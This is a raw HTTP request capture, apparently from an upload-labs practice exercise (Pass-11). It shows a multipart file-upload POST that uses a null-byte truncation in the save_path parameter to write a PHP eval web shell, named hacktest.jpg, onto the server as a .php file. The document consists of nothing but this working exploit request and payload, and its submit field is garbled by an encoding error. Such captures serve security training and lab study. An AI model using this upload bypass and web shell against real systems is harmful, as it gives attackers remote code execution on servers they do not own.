 1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 169.254.236.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------11479019952884337732882145195
8 Content-Length: 390
9 Origin: http://169.254.236.194
10 Connection: close
11 Referer: http://169.254.236.194/upload-labs/Pass-11/index.php?save_path=../upload/
12 Cookie: pass=11
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------11479019952884337732882145195
16 Content-Disposition: form-data; name="upload_file"; filename="hacktest.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------11479019952884337732882145195
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------11479019952884337732882145195--
25